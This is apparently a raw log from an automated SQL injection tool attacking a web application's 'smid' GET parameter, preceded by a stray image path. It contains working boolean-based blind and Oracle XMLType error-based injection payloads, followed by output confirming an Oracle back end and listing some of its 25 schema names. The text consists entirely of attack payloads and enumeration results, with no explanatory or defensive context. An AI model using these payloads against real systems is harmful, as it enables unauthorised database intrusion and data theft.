 sts:
---
Place: GET
Parameter: smid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: smid=02 AND 6286=6286&bgid=08&bj=9
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: smid=02 AND 8902=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||
CHR(110)||CHR(107)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (8902=8902) THEN 1 EL
SE 0 END) FROM DUAL)||CHR(113)||CHR(112)||CHR(107)||CHR(108)||CHR(113)||CHR(62))
) FROM DUAL)&bgid=08&bj=9
---
[14:14:39] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[14:14:39] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[14:14:39] [INFO] fetching database (schema) names
[14:14:39] [INFO] the SQL query used returns 25 entries
available databases [25]:
[*] CTXSYS
[*] HR
[*] MDSYS